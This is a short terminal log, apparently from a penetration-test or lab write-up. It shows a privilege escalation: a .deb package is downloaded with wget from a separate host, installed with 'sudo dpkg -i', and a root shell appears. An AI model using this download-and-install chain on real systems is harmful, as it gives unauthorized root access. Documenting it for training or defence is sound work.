 $
$ cd /tmp
$ wget http://192.168.90.3:8000/mydeb_1.0_all.deb
--2020-10-26 08:48:04--  http://192.168.90.3:8000/mydeb_1.0_all.deb
Connecting to 192.168.90.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1094 (1.1K) [application/x-debian-package]
Saving to: ‘mydeb_1.0_all.deb’
mydeb_1.0_all.deb   100%[===================>]   1.07K  --.-KB/s    in 0s
2020-10-26 08:48:04 (115 MB/s) - ‘mydeb_1.0_all.deb’ saved [1094/1094]
$
$ ls
mydeb_1.0_all.deb
systemd-private-a920d51b4096424e8e6f0651a1c4f69d-apache2.service-RWfpZ9
systemd-private-a920d51b4096424e8e6f0651a1c4f69d-systemd-resolved.service-1rnGhg
systemd-private-a920d51b4096424e8e6f0651a1c4f69d-systemd-timesyncd.service-2I6Dpx
$
$ sudo dpkg -i mydeb_1.0_all.deb
Selecting previously unselected package mydeb.
(Reading database ... 96141 files and directories currently installed.)
Preparing to unpack mydeb_1.0_all.deb ...
/bin/sh: 0: can't access tty; job control turned off
#
# whoami
root
#